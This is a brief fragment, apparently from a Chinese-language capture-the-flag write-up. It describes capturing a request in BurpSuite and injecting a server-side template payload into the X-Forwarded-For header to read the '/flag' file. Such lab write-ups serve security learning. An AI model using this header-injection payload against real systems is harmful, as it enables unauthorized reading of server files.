 BurpSuite抓包,添加X-Forwarded-For: {if readfile('/flag')}{/if}
